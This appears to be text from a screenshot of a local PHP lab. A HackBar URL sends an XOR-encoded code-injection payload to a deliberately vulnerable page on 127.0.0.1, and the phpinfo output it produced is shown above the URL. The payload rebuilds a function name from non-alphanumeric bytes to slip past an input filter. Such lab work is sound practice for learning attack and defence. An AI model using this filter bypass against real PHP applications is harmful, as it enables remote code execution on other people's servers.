 PHP Version 7.2.1
php
System Windows NT DESKTOP-JO30E7G 10.0 build 17134 (Windows 10) i586
Build Date Jan 4 2018 03:59:32
Elements Console Sources Network Performance Memory Application Security Audits HackBar EditThisCookie
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://127.0.0.1/vuln/commond_expection/p_not_dom.php?code=(%8F%97%8F%96%91%99%90^%ff%ff%ff%ff%ff%ff%ff)();